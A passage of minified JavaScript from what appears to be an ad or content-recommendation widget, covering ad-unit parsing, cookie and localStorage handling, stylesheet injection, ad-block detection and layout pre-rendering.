this.app.teaserData[i]&&this.app.teaserData[i].type===j.Teaser&&this.app.teaserData[i].sdl&&(this.app.teaserData[i].sdl=0),t[this.app.hrefAttr]=this.app.prepareHref(i,e,t),!0},this.app.eventsHangNiceLinkListener=t=>{t||(t=this.app.context.event);let e=t.target||t.srcElement;e.tagName!="A"&&(e=this.app.getParentLink(e),e===null)||e.hasAttribute("data-hash")&&this.app.hangNiceLinkListener(e,t)},this.app.isHiddenElement=t=>{for(;t.tagName!=="BODY";){if(t.style.position!=="fixed"&&t.offsetParent||t.style.visibility==="hidden"||t.style.display==="none")return!0;t=t.parentNode}return!1},this.app.random=(t,e)=>Math.floor(t+Math.random()*(e-t+1)),this.app.isTouchDevice=()=>"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.maxTouchPoints>0,this.app.getExpectedCountNews=()=>{let t=this.app.widgetParams.WIDGET.countNews,e=JSON.parse(this.app.widgetParams.WIDGET.mobileCountNews);if(this.app.isMobile()&&typeof e.mobile<"u"&&(t=e.mobile),this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect()){for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childCountNews;break}}return t},this.app.isPassiveSupported=()=>{if(typeof this.app.passiveIsSupported<"u")return this.app.passiveIsSupported;this.app.passiveIsSupported=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get:function(){this.app.passiveIsSupported=!0}}))}catch{}return this.app.passiveIsSupported},this.app.getWidgetValue=(t,e)=>{let i=JSON.parse(this.app.widgetParams.WIDGET.childProperties);return this.app.originalId!==this.app.id&&typeof i[this.app.id]?.[t]<"u"?i[this.app.id][t]:e},this.app.isEnabledDoubleClick=()=>typeof this.app.servicerData.dcb<"u"}fixWrongExternalImages(){let t=this.app.root.getElementsByClassName("mg-wrong-image");if(t.length>0&&this.app.debugBlock.sendData("Wrong external images count: "+t.length),t.length)for(let e=0;e<t.length;e++){let i=t[e],s=i.src;i.src=this.app.blankImage,setTimeout(()=>{let a=i.getBoundingClientRect();i.classList.add("mg-wrongImage"+e),i.src=s,this.app.stylesheetsBlock.add("wrongImage"+e,".mg-wrongImage"+e+" { width: "+a.width+`px !important;
height: `+a.height+`px !important;
object-fit: cover;
-o-object-fit: cover;
object-position: top;
-o-object-position: top;
 }`),this.app.debugBlock.sendData("fixWrongExternalImages. "+JSON.stringify(a))},50)}}fixHeaderWidgetHeight(){let t="M"+this.app.widgetParams.WIDGET.siteId+"ScriptRootC"+this.app.widgetParams.WIDGET.id,e=this.app.context.document.getElementById(t);e||(e=this.app.getRoot()),e&&e.setAttribute("style","min-height:auto !important;")}getClickZone(){let t=JSON.parse(this.app.widgetParams.WIDGET.widgetClickZones);if(t.length===0||!t.top||!t.left||!t.right||!t.bottom)return"";let e=this.app.root.offsetHeight,i=this.app.root.offsetWidth,s=this.app.root.mouseX,a=this.app.root.mouseY,p={top:e/100*t.top,left:i/100*t.left,right:i-i/100*t.right,bottom:e/100*t.bottom},m=a<=p.top?0:a>=p.bottom?2:1,f=s<=p.left?0:s>=p.right?2:1;return[[2,3,4],[5,"",6],[7,8,9]][m][f]}getParameterFromLink(t,e){let i=t?.search;if(i==="")return null;let s=i.replace("?","").split("&");for(let a=0;a<s.length;a++)if(s[a].split("=")[0]===e)return s[a];return null}replaceUrlParam(t,e,i){let s=new RegExp("\\b("+e+"=).*?(&|#|$)");return i===null?t:t.search(s)>=0?t.replace(s,"$1"+i+"$2"):(t=t.replace(/[?#]$/,""),t+(t.indexOf("?")>0?"&":"?")+e+"="+i)}renderLazyBanners(t){this.app.root&&this.app.teaserData[t].type==="banner"&&this.app.renderBanners(!1,this.app.teaserData[t].iteration)}fixBackfillDomainPlacement(){if(typeof this.app.context._mgIsBackfillBanner<"u"){let t=this.app.root.querySelector(".mcdomain");if(!t)return;typeof this.app.context._mgBackfillStyles<"u"&&!this.app.widgetParams.WIDGET.customStylesEnabled?this.app.context._mgBackfillStyles.indexOf(".mcdomain-top")===-1&&this.app.root.querySelector(".mctitle")?.insertAdjacentElement("afterend",t):t.style.display="block"}}setAltToImages(){if(this.app.root){let t=this.app.root.getElementsByTagName("img");for(let e=0;e<t.length;e++)t[e].getAttribute("alt")===null&&t[e].setAttribute("alt","")}}sendBannerInfoListener(){try{this.app.context.addEventListener("message",({data:t})=>{if(t&&t.type==="_mgBannerInfo"){let e=this.app.root.querySelector(`#${t.id}`);if(!e)return;let i=this.app.teaserData[e.dataset.hash],s=Math.round(e.parentElement.getBoundingClientRect().width),a=Math.round(this.app.root.querySelector(".mgbox").getBoundingClientRect().width);if(t.isEmpty&&(e.style.display="none",e.parentElement.style.display="none"),t.height&&(e.style.height=t.height+"px",i.type===j.Banner)){let p=s>=.95*a&&s<=a?650:this.app.preRenderTeaserSizes[i.iteration-1].height+50;e.style.maxHeight=p+"px"}t.width&&i.type===j.Banner&&(e.style.width=t.width+"px",e.style.maxWidth=s+"px")}},!1)}catch{}}}});var ms={};J(ms,{ResponseParserBlock:()=>He});var He,fs=$(()=>{C();B();X();yt();He=class extends _{getParsedTeaserData(t,e){let i=this.getServicerTeaser(t),s=(1-parseFloat(i.price)/parseFloat(i.priceold))*100;return s<=1||s>100?(i.priceold="",i.discount=""):i.discount=s?`${Math.floor(s)}%`:"",e===1&&i.other?.type===z.Azerion&&(this.app.widgetCappingEnabled=!0),{type:j.Teaser,hash:i.hash,id:i.id,source:i.source,title:i.title,desc:i.desc,price:i.price,priceold:i.priceold,discount:i.discount,category:i.other.category,catId:i.other?.catId||null,icat:i.other?.icat||null,cta:i.other.cta??"",cdt:i.other.cdt??"",img:i.other.i?this.app.htmlEntities(i.other.i):this.app.blankImage,link:i.other.l??"",mirror:i.mirror,extd:i.other.extd,coopType:i.other.type??null,mediaType:i.other["media-type"],sdl:this.app.deviceType!==Vt.Desktop?0:i.other.sdl,dl:i.other.dl,clicktrackers:i.other.clicktrackers??[],imp:i.other.imp??[],impt:i.other.impt??[],jst:i.other.jst??[],iteration:e,page:this.app.pagesServicerData.length,cdomain:i.other.cdomain||null,ccid:i.other.ccid||null,ch:i.other.ch||null,isViewed:!1,dsa_link:i.other.dsa_link||null,bidPrice:i.other.b?parseFloat(i.other.b):0,requestId:i.other?.tri||null,nextUpIteration:i.other?.nextUpIteration||null}}getServicerTeaser(t){return{source:this.app.htmlEntities(t[0]),id:this.app.htmlEntities(t[1]),title:t[3]?this.app.prepareTitle(t[3]):"",desc:t[4]?this.app.prepareDesc(t[4]):"",mirror:this.app.widgetParams.WIDGET.widgetMirror,key:t[6],price:t[7]?this.app.htmlEntities(t[7]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",priceold:t[8]?this.app.htmlEntities(t[8]).replace(",00","").replace(new RegExp("[^0-9,]"),""):"",discount:"",other:t[10]?t[10]:{},hash:t[9]}}getParsedBannerData(t,e){(this.app.widgetParams.WIDGET.type==="in-article"&&this.app.widgetParams.WIDGET.autoPlacementStatus!=="off"||this.app.widgetParams.WIDGET.type==="in-article"&&this.app.widgetParams.WIDGET.autoPlacementStatus==="off"&&this.app.widgetParams.WIDGET.subType!=="in-article-carousel-super")&&(t.rs=!0);let s="mgBanner_"+this.app.widgetParams.WIDGET.id+"_"+this.app.pagesServicerData.length+"_"+e;return{type:j.Banner,id:s,hash:t.h,coopType:z.Wages,imp:t.imp??[],page:this.app.pagesServicerData.length,iteration:e,impt:t.impt??[],jst:t.jst??[],html:t.html,width:t.width??0,height:t.height??0,rs:t.rs??!1,useSecureIframe:!1,clickUrl:t.clickUrl,isViewed:!1}}getCustomBannerData(t,e){e===1&&(this.app.widgetCappingEnabled=!0),this.app.consentDataParams&&(typeof this.app.consentDataParams.gdpr<"u"&&typeof this.app.consentDataParams.gdpr_consent<"u"&&(t=t.replace(/\${GDPR}/g,String(this.app.consentDataParams.gdpr)).replace(/\${GDPR_CONSENT}/g,this.app.consentDataParams.gdpr_consent)),typeof this.app.consentDataParams.us_privacy<"u"&&(t=t.replace(/\${CCPA}/g,this.app.consentDataParams.us_privacy)));let i="mgBanner_"+this.app.widgetParams.WIDGET.id+"_"+this.app.pagesServicerData.length+"_"+e;return{type:j.Banner,hash:"",coopType:z.Wages,imp:[],page:this.app.pagesServicerData.length,iteration:e,impt:[],jst:[],html:t,id:i,width:0,height:0,rs:!1,useSecureIframe:!this.app.widgetParams.WIDGET.disableBannerSafeframe,clickUrl:"",isViewed:!1,isCustomBanner:!0}}getParsedGptData(t,e){let i=this.app.getWidgetValue("gptOptions",null);i&&(this.app.gptOptions=i);let s="mgGpt_"+this.app.widgetParams.WIDGET.id+"_"+this.app.pagesServicerData.length+"_"+e,a=Object.keys(this.app.preRenderTeaserSizes).filter(f=>this.app.preRenderTeaserSizes[f].position===e).map(f=>this.app.preRenderTeaserSizes[f])[0],p=t?.price?this.formatPrice(t.price):null,m=this.app.gptOptions?.price?"d"+this.formatPrice(this.app.gptOptions.price):null;return e===1&&(this.app.widgetCappingEnabled=!0),{id:s,type:j.Gpt,hash:"",coopType:z.Wages,page:this.app.pagesServicerData.length,iteration:e,imp:[],impt:[],jst:[],width:a?.width||0,height:a?.height||0,afrd:this.app.servicerData.afrd||0,divId:this.app.gptOptions.divId,slot:this.app.gptOptions.slot,lazy:this.app.gptOptions?.lazy||null,backfill:this.app.gptOptions?.backfill||null,lineItemFlow:this.app.gptOptions?.lineItemFlow||!1,isRendered:!1,isViewed:!1,slotPrice:p||m,loadAfterActivity:this.app.gptOptions?.loadAfterActivity||!1,loggingEnabled:this.app.gptOptions?.loggingEnabled||!1,refreshTime:this.app.gptOptions?.refreshTime||null,loadBackfillImmediately:this.app.gptOptions?.loadBackfillImmediately||!1,googleLazyEnabled:this.app.gptOptions?.googleLazyEnabled||!1,googleLazyOptions:this.app.gptOptions?.googleLazyOptions||null}}getAdUnitsFromJson(t){let e=[];return Array.isArray(t)&&t.forEach((i,s)=>{let a=s+1;if("gpt"in i){let p=this.getParsedGptData(i,a);e.push(p)}else if("html"in i){let p=this.getParsedBannerData(i,a);e.push(p)}else if(this.app.customBanners[this.app.id]?.[a]?.length>0){let p=this.getCustomBannerData(this.app.customBanners[this.app.id][a],a);e.push(p)}else{let p=this.getParsedTeaserData(i,a);e.push(p)}}),e}fillAdUnitsData(t){t.forEach(e=>{switch(e.type){case j.Teaser:this.fillTeaserData(e);break;case j.Banner:this.fillBannerData(e);break;case j.Gpt:this.fillGptData(e);break}})}fillTeaserData(t){this.app.teaserData[t.hash]=t,t.coopType===z.InternalExchange&&this.app.context._mgIntExchangeNews.indexOf(t.id)===-1&&this.app.context._mgIntExchangeNews.push(t.id),t.coopType===z.Wages&&t.extd!==1&&(this.app.exceptAdsList.indexOf(t.id)===-1&&this.app.exceptAdsList.push(t.id),(this.app.widgetParams.WIDGET.isNextUpAddWidget||this.app.widgetParams.WIDGET.nextUpEnabled)&&this.app.context._mgExceptAds.indexOf(t.id)===-1&&this.app.context._mgExceptAds.push(t.id)),t.coopType===z.Exchange&&this.app.exceptExchangeList.indexOf(t.id)===-1&&this.app.exceptExchangeList.push(t.id)}fillBannerData(t){this.app.teaserData[t.hash||t.id]=t,this.app.banners[t.id]=t}fillGptData(t){this.app.teaserData[t.id]=t}formatPrice(t){return parseFloat(String(t)).toFixed(2)}}});var gs={};J(gs,{CookieBlock:()=>Re});var Re,us=$(()=>{C();B();X();Re=class extends _{constructor(t){super(t),this.name="CookieBlock",this.cookieStorage={},this.storageName=this.app.widgetParams.WIDGET.cookieStoragePrefix+"Storage"+(this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]?this.app.context[this.app.widgetParams.WIDGET.informerPrefix+"PageOffset"]:"")}getCookieValue(){if(this.app.widgetParams.WIDGET.disableCookies)return{};try{let t=this.app.context.document.cookie?.match(new RegExp("(?:^|; )"+this.storageName+"=([^;]*)")),e={};return t&&(e=JSON.parse(decodeURIComponent(t[1]))),e}catch{}}getCookie(){let t=this.getCookieValue();typeof t["C"+this.app.widgetParams.WIDGET.id]<"u"?this.cookieStorage=t["C"+this.app.widgetParams.WIDGET.id]:this.cookieStorage={}}setCookie(t){if(!this.app.widgetParams.WIDGET.disableCookies){let e=t||new Date(new Date().setFullYear(new Date().getFullYear()+1)).toUTCString(),i=this.app.isAmp()?";domain=.ampproject.net;expires="+e+";SameSite=None;Secure":";path=/",s=this.getCookieValue();Object.keys(this.cookieStorage).length&&(s["C"+this.app.widgetParams.WIDGET.id]=this.cookieStorage);try{if(Object.keys(s).length){let a=encodeURIComponent(JSON.stringify(s));this.app.context.document.cookie=this.storageName+"="+a+i}}catch{}}}}});var xs={};J(xs,{StylesheetsBlock:()=>Me});var Me,ws=$(()=>{C();B();X();Me=class extends _{constructor(t){super(t),this.name="StylesheetsBlock",this.isIE=typeof Proxy>"u",this.stylesDom={},this.isIE||(this.stylesDom=new Proxy(this.stylesDom,{set:(e,i,s)=>{let a=s.container,p=s.style;return e[i]&&delete this.stylesDom[i],this.inject(p,i,a),e[i]=s,!0},has:(e,i)=>this.app.root.querySelector("style#"+i)===null&&typeof e[i]<"u"?!1:typeof e[i]<"u",deleteProperty:(e,i)=>(this.removeFromDom(i),delete e[i],!0)}))}add(t,e,i=null){t+="_"+this.app.uniqId,!(!this.isIE&&typeof i>"u"&&t in this.stylesDom)&&(e=e.replace(/((@media|@supports not) \([^(]*\) {)/g,"$1}"),e=e.replace(/((?:^|}|,|;)\s*)((?:\w+)?\.(?:mc|mg|row)[\-\w]+)/g,"$1"+this.app.getMainCssSelector()+" $2"),e=e.replace(/(((@media|@supports not) \([^(]*\) \{)\})/g,"$2"),e=e.replace(/video-cdn\.(.+)\/mgPlayer/g,this.app.currentSubnetDomain),e.length&&(this.isIE?(this.removeFromDom(t),this.inject(e,t,i)):this.stylesDom[t]={style:e,container:i}))}remove(t){t+="_"+this.app.uniqId,!this.isIE&&t in this.stylesDom?delete this.stylesDom[t]:this.removeFromDom(t)}removeFromDom(t){let e=this.app.root.querySelector("#"+t);e&&e.parentNode.removeChild(e)}inject(t,e,i){if(i){let s=i;if(s.className=this.app.widgetParams.WIDGET.modulePrefix+this.app.widgetParams.WIDGET.id,s.styleSheet)s.styleSheet.cssText=t;else{for(;s.firstChild;)s.removeChild(s.firstChild);s.appendChild(this.app.context.document.createTextNode(t))}}else{let s=this.app.context.document.createElement("style");s.setAttribute("id",e),s.className=this.app.widgetParams.WIDGET.modulePrefix+this.app.widgetParams.WIDGET.id,s.type="text/css",(typeof this.app.realRoot<"u"?this.app.realRoot:this.app.root).appendChild(s),s.styleSheet?s.styleSheet.cssText=t:s.appendChild(this.app.context.document.createTextNode(t))}}}});var ys={};J(ys,{AdvertLinkBlock:()=>Ne,AdvertLinkSettings:()=>Ut});var Ut,Ne,bs=$(()=>{C();B();X();(function(x){x[x.Off=0]="Off",x[x.LogoAndTitle=1]="LogoAndTitle",x[x.OnlyTitle=2]="OnlyTitle",x[x.OnlyLogo=3]="OnlyLogo"})(Ut||(Ut={}));Ne=class extends _{constructor(t){super(t),this.name="AdvertLinkBlock",this.addHook("beforeLoadNewsHooks",this.refreshAdvertLink)}parseAdvertLink(t){let e="<!--advertPrefix-->",i=t.indexOf(e)>t.length/2;return i&&this.removeElements(this.app.root.getElementsByClassName("mg_addad"+this.app.id)),(i||this.app.countLoadBlocks===0)&&(t.indexOf(e)>=0?t=t.replace(e,this.app.tickerPrefix):t=this.app.tickerPrefix+t),t}refreshAdvertLink(){let t=this.getAdvertLinkValue(),e=!1,i=this.app.widgetParams.WIDGET.adBlockChangeStyles;if(this.app.widgetParams.WIDGET.adblockIntegration&&(e=this.app.adBlockDetect()),t||e&&i)try{let s=this.getAdLinkBlock()?.replace(/%id/g,String(this.app.id)),a="";e?a=this.app.getTranslation("[WIDGET_TITLE_PROMOTED_CONTENT]"):a=this.app.getTranslation(this.app.widgetParams.WIDGET.widgetTitle);let p=navigator.language.substr(0,2),m=this.app.widgetParams.WIDGET.availableLangs.indexOf(p)!==-1?p:"";this.app.widgetParams.WIDGET.useConstructor&&(a=this.app.context.widgetConstructor.getWidgetTitle()),s=s.replace("%WIDGET_TITLE%",a),s=s.replace("%lang/",m.length?m+"/":""),s=s.replace(/\((\'|\")?\/\//g,"($1"+this.app.webProtocol+"//"),s=s.replace('src="//','src="'+this.app.webProtocol+"//"),s=s.replace('href="//','href="'+this.app.webProtocol+"//");let f=this.app.widgetParams.WIDGET.adLinkHref;if(!f.length){f=this.app.subnetMirrorsUtm;let y=this.app.context.document.location?.hostname;if(this.app.context!==this.app.context.top){let k=this.app.context.document.referrer?.match(/:\/\/(.[^/]+)/);k!==null&&(y=k[1])}f=f.replace("{domain}",y)}this.app.tickerPrefix=s.replace(/%utm/,f);let d=document.createElement("div");if(e&&i)d.innerHTML=this.app.tickerPrefix;else{if(t===Ut.LogoAndTitle)return;d.innerHTML=this.app.tickerPrefix,t===Ut.OnlyTitle&&this.removeElements(d.getElementsByClassName("mg_addad"+this.app.id)),t===Ut.OnlyLogo&&(this.removeElements(d.getElementsByClassName("mghead")),this.removeElements(d.getElementsByClassName("mghead"+this.app.id)))}this.app.tickerPrefix=d.innerHTML}catch{}else this.app.tickerPrefix=""}getAdvertLinkValue(){return Number(this.app.widgetParams.WIDGET.adLink)}removeElements(t){for(let e=0;e<t.length;e++)t[e].parentNode.removeChild(t[e])}getAdLinkBlock(){let t=this.app.widgetParams.WIDGET.useConstructor?this.app.context.widgetConstructor.getWidgetType():this.app.widgetParams.WIDGET.type,e=this.app.widgetParams.WIDGET.useConstructor?this.app.context.widgetConstructor.getWidgetSubType():this.app.widgetParams.WIDGET.subType,i=this.app.widgetParams.WIDGET.widgetMirror,s=this.app.widgetParams.ASSETS.customAdLinkConfig;typeof s<"u"&&typeof s[t]<"u"&&(typeof s[t]["*"]<"u"&&(i=s[t]["*"]),typeof s[t][e]<"u"&&(i=s[t][e]));let a=this.app.widgetParams.ASSETS.adLinkBlock;return typeof a[i]>"u"&&(i=this.app.widgetParams.WIDGET.widgetMirror),a[i]}}});var vs={};J(vs,{SendDimensionsBlock:()=>Fe});var Ve,Fe,ks=$(()=>{C();B();X();yt();Ve={title:"Lorem ipsum dolor sit amet Lorem ipsum dolor sit amet Lorem ipsum",domain:"Lorem ipsum dolor",description:"Lorem ipsum dolor sit amet Lorem ipsum"},Fe=class extends _{constructor(t){super(t),this.childMarginFixPixels=1,this.adblockMinWidgetWidth=500,this.adblockMaxPercentage=0,this.bannerWidth=300,this.bannerHeight=250,this.bannerMinHeight=220,this.name="SendDimensionsBlock",this.isAdblock=this.app.widgetParams.WIDGET.adblockIntegration&&this.app.adBlockDetect(),this.isBannerMacros=this.app.templateText.indexOf("$banner")!==-1||this.app.templateText.indexOf('data-template-schema="banner"')!==-1,this.isBannerAllowed=this.app.widgetParams.WIDGET.bannersEnabled&&this.isBannerMacros&&!this.isAdblock,this.bannerStretchHeight=this.app.isMobile()?280:this.bannerHeight,this.storageKey=`${(this.isAdblock?"_mgAdbDimsData":"_mgDimsData")+this.app.widgetParams.WIDGET.id}`,this.isPlaceReservation=this.app.widgetParams.WIDGET.usePlaceReservation&&!this.app.isShowedUpFormat,this.styleAppliedPromise=new Promise(e=>{this.styleAppliedResolver=e}),this.checkStorageDimsData()}waitForStyleApplied(){return this.styleAppliedPromise}checkStylesApplied(){let t,e=null,i=()=>{if(e=this.app.root?.getElementsByClassName("mgbox")[0],e){if(e.dataset.azerionTemplate==="true"){if(this.app.context.getComputedStyle(e).boxSizing==="border-box"){clearInterval(t),this.styleAppliedResolver();return}}else if(this.app.context.getComputedStyle(e).textAlign==="center"){clearInterval(t),this.styleAppliedResolver();return}}};i(),t=setInterval(()=>{i()},50)}calcPreRenderingBlock(){this.app.precalcRect={},this.app.preRenderTeaserSizes={},this.app.preRenderImageSizes={},this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.isAdblock&&this.reformatForAdblock(),typeof this.app.iframeSizeChangerBlock?.initIframeSizeChange=="function"&&this.app.iframeSizeChangerBlock.initIframeSizeChange();let t=this.app.root.getBoundingClientRect();this.app.precalcRect.width=Math.ceil(t.width?t.width:t.right-t.left),this.app.precalcRect.height=Math.ceil(t.height?t.height:t.bottom-t.top)-this.childMarginFixPixels,this.app.requestParams.w=this.app.precalcRect.width,this.app.requestParams.h=this.app.precalcRect.height;for(let e=0;e<this.teasers.length;e++){let i=e+1,s=this.teasers[e];this.calcPrerenderTeaserSizes(s,i)}if(this.isBannerAllowed){let e=Object.keys(this.app.preRenderTeaserSizes).map(p=>this.app.preRenderTeaserSizes[p]);e.every(p=>p.height>=this.bannerHeight&&p.width>=this.bannerWidth)&&(this.app.requestParams.ident_p=!0);let i=e.reduce((p,m)=>{let f=`${m.width}x${m.height}`,d=p[f]||[];return{...p,[f]:[...d,m.position]}},{});this.app.requestParams.sz=Object.keys(i).join(";"),this.app.requestParams.szp=Object.keys(i).map(p=>i[p]).join(";");let s=e[0].top,a=e.reduce((p,m)=>{let f=m.top+(s<0?-s:0),d=p[f]||[];return{...p,[f]:[...d,m.position]}},{});this.app.requestParams.szl=Object.keys(a).map(p=>a[p]).join(";")}this.updateStorageDimsData(),this.cleanAfterPrerender(),this.performAfterPrerender()}cleanAfterPrerender(){this.app.root=this.app.realRoot;let t="preRenderingBlock"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId,e=this.app.root;this.app.root.parentNode.id===t&&this.app.root.parentNode.parentNode!=null&&(e=this.app.root.parentNode.parentNode),e.querySelector("#"+t)!==null&&e.removeChild(e.querySelector("#"+t)),this.app.loadedType="",this.app.countLoadBlocks=this.app.countLoadBlocksContainer,this.app.template="",delete this.app.teaserData[""]}performAfterPrerender(){this.app.root.style.overflow="visible",this.app.root.style.visibility="visible",this.isPlaceReservation&&(this.app.root.style.width=this.app.precalcRect.width+"px",this.app.root.style.height=this.app.precalcRect.height+"px"),this.addHook("afterLoadNewsHooks",()=>{this.app.widgetParams.WIDGET.type==="banner"&&Math.ceil(this.app.root.querySelector(".mgbox")?.getBoundingClientRect().width)>this.app.precalcRect.width&&(this.app.root.style.overflow="hidden"),this.isPlaceReservation&&(this.app.root.style.width="auto",this.app.root.style.height="auto"),this.adblockMaxPercentage>0&&this.changeWidgetWidth()})}checkStorageDimsData(){try{if(this.app.context.localStorage){let t=null,e=this.app.getLct(1741013664),i=N.widgetBuilder,s=Math.ceil(this.app.getRoot().getBoundingClientRect().width),a=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]").filter(p=>p.rootWidth===s?p.lct===e&&p.hashCommit===i?(t=p,!0):!1:!0);t&&(this.app.precalcRect=t.precalcRect,this.app.preRenderTeaserSizes=t.preRenderTeaserSizes,this.app.preRenderImageSizes=t.preRenderImageSizes,t.adblockMaxPercentage&&(this.adblockMaxPercentage=t.adblockMaxPercentage),Object.keys(t.requestParams).forEach(p=>{this.app.requestParams[p]=t.requestParams[p]}),this.addHook("beforeInitHooks",this.performAfterPrerender)),this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(a))}}catch{}}updateStorageDimsData(){let t=["w","h","ident_p","sz","szp","szl","limitads"],e={};e.requestParams={},e.precalcRect=this.app.precalcRect,e.preRenderTeaserSizes=this.app.preRenderTeaserSizes,e.preRenderImageSizes=this.app.preRenderImageSizes,e.lct=this.app.getLct(1741013664),e.hashCommit=N.widgetBuilder,e.rootWidth=Math.ceil(this.app.getRoot().getBoundingClientRect().width),this.adblockMaxPercentage>0&&(e.adblockMaxPercentage=this.adblockMaxPercentage),Object.keys(this.app.requestParams).forEach(i=>{t.indexOf(i)!==-1&&(e.requestParams[i]=this.app.requestParams[i])});try{if(this.app.context.localStorage){let i=JSON.parse(this.app.context.localStorage.getItem(this.storageKey)||"[]");i.push(e),this.app.context.localStorage.setItem(this.storageKey,JSON.stringify(i))}}catch{}}preparePrerenderData(t){let e=this.app.context.document.createElement("div"),i=this.app.context.document.createElement("div"),s=t||this.app.getExpectedCountNews(),a=[],p="preRenderingBlock"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId;if(e.id=p,e.style.visibility="hidden",i.id=this.app.root.id,i.style.padding=`${this.childMarginFixPixels}px 0 0 0`,i.style.margin=`-${this.childMarginFixPixels}px auto 0 auto`,e.appendChild(i),this.app.loadedType="goods",this.app.realRoot=this.app.root,this.app.countLoadBlocksContainer=this.app.countLoadBlocks,this.app.root.appendChild(e),this.app.root=i,this.app.isShowedUpFormat&&this.app.widgetParams.WIDGET.type!=="mobile-widget"){let m=`#${p} {position: fixed;bottom: -150%;left: -150%;width: 100%;
        opacity: 0;}#${p} div.mgbox {position: relative !important;}`;this.app.stylesheetsBlock.add("preRender",m),this.app.widgetParams.WIDGET.popup&&(this.app.widgetParams.WIDGET.type==="mobile-exit"?this.app.mobileExitBlock.updateWrapperWidth(e):this.app.popupBlock.updateWrapperStyles(e))}for(let m=1;m<=s;m++)a.push({type:j.Teaser,coopType:z.Wages,hash:"",id:m.toString(),source:Ve.domain,title:Ve.title,desc:Ve.description,img:this.app.blankImage,price:"",priceold:"",discount:"",iteration:m,imp:[],impt:[],clicktrackers:[],jst:[],category:"",catId:null,icat:null,cdt:"",cta:"",dl:"",extd:0,link:"",mediaType:"",mirror:"",page:1,sdl:0,dsa_link:null,bidPrice:0,requestId:null,nextUpIteration:null});return this.app.teaserData[""]=a[0],a}prerenderNews(t){if(this.app.root&&t){this.app.fallbackMode&&this.app.countLoadBlocks===0&&(this.app.root.innerHTML=""),this.app.advertLinkBlock.refreshAdvertLink(),t=this.app.advertLinkBlock.parseAdvertLink(t),this.addPreRenderTemplate(t);let e=this.app.root.getElementsByTagName("a");for(let i=0;i<e.length;i++)e[i].rel="sponsored nofollow noopener"}}addPreRenderTemplate(t){this.app.root.insertAdjacentHTML("beforeend",this.app.preTemplate+t+this.app.postTemplate)}calcPrerenderTeaserSizes(t,e){let i=t.getBoundingClientRect(),s=Math.ceil(t?.clientHeight||(i.height?i.height:i.bottom-i.top)),a=Math.ceil(t?.clientWidth||(i.width?i.width:i.right-i.left)),p=t.querySelector("img.mcimg");if(p&&this.calcPrerenderImageSizes(p,e),this.isNeedRecalcTeaserHeight(a,s,e)){let m=!1;this.teasers[e-1].innerHTML=`<div style="min-width: ${this.bannerWidth}px; min-height: ${this.bannerStretchHeight}px;"></div>`;let f=this.teasers[e-1].getBoundingClientRect(),d=this.app.root.getBoundingClientRect();if(f.width>=this.bannerWidth&&f.height>=this.bannerStretchHeight){m=!0;let y=this.app.root.parentNode;for(;y&&typeof y.tagName<"u"&&y.tagName!=="BODY";){let k=y.getBoundingClientRect();if(k.width<d.width||k.height<d.height){m=!1;break}else y=y.parentNode}}m&&(s=this.bannerStretchHeight)}this.app.preRenderTeaserSizes[e-1]={height:s,width:a,position:e,top:Math.floor(i.top)}}isNeedRecalcTeaserHeight(t,e,i){return this.isBannerAllowed&&t>=this.bannerWidth&&e>=this.bannerMinHeight&&e<this.bannerStretchHeight}calcPrerenderImageSizes(t,e){let i=t.getBoundingClientRect();if(i.height===0||i.width===0){let s="#preRenderingBlock"+this.app.widgetParams.WIDGET.id+"_"+this.app.uniqId;if(this.app.realRoot.querySelector(s)!==null){let a=this.app.realRoot.querySelector(s);a.style.clear="both",i=t.getBoundingClientRect()}}this.app.preRenderImageSizes[e-1]={height:i.height,width:i.width}}reformatForAdblock(){if(this.app.isMobile()){for(let t=this.teasers.length;t>1;t--){let e=this.teasers[t-1];if(this.app.root.getBoundingClientRect().height>this.app.context.screen.height&&e&&e.parentNode)e.parentNode.removeChild(e);else break}this.teasers=[].slice.call(this.app.root.getElementsByClassName("mgline")),this.app.requestParams.limitads=this.teasers.length}else{let t="",e=0;for(let i in this.app.childWidgetsData)if(this.app.childWidgetsData.hasOwnProperty(i)&&this.app.childWidgetsData[i].isAdblockChild){t=this.app.childWidgetsData[i].childSubtype;break}t==="under-article-widget-adblock"||t==="in-article-adblock"?e=25:t==="header-widget-adblock"&&(e=15),t&&t.indexOf("adblock")!==-1&&e>0&&(this.adblockMaxPercentage=e)}}changeWidgetWidth(){let t=this.app.root.querySelector(".mgbox"),e=t.offsetWidth,i=t.offsetHeight,s=e*i,a=this.app.context.innerWidth*this.app.context.innerHeight;if(s/a*100>this.adblockMaxPercentage&&e>this.adblockMinWidgetWidth){let m=a*this.adblockMaxPercentage/100,f=s-m,d=e-e*(f/s/2),y=d>=this.adblockMinWidgetWidth?Math.floor(d):this.adblockMinWidgetWidth;t.style.maxWidth=y+"px"}}}});var Is={};J(Is,{InternalExchangeBlock:()=>ze});var ze,Ss=$(()=>{C();B();X();yt();ze=class extends _{constructor(t){super(t),this.name="InternalExchangeBlock",this.addHook("afterLoadNewsHooks",this.initIntExchangeLabels)}initIntExchangeLabels(){if(this.app.enabledCooperationTypes.indexOf("int_exchange")===-1&&[wt.IM,wt.AK].indexOf(this.app.currentSubnet)===-1)return;let t=this.getComments(this.app.root),e=this.app.root.getElementsByClassName(`type-${z.Wages}`);if(!(this.app.currentSubnet===wt.IM&&this.app.enabledCooperationTypes.indexOf("wages")!==-1&&this.app.enabledCooperationTypes.length===1&&e.length===t.length))for(let i=0;i<t.length;i++){let s=t[i],a=this.app.findClosest(s,".mgline");if(!a||a.className.indexOf(`type-${z.Wages}`)===-1&&a.className.indexOf(`type-${z.Azerion}`)===-1)continue;let 